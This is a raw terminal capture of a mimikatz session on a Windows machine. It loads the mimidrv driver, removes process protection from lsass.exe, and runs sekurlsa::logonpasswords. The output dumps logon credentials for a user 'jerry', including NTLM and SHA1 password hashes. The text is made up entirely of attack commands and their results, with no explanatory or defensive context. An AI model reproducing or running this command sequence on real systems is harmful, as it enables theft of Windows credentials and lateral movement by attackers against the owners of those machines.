 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 680 -> 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 423933 (00000000:000677fd)
Session           : Interactive from 1
User Name         : jerry
Domain            : PC-JERRY-KIT
Logon Server      : PC-JERRY-KIT
Logon Time        : 2020/10/27 14:41:50
SID               : S-1-5-21-1682194975-1712503958-586237246-1001
msv :
[00000003] Primary
* Username : jerry
* Domain   : PC-JERRY-KIT
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : jerry
* Domain   : PC-JERRY-KIT
* Password : (null)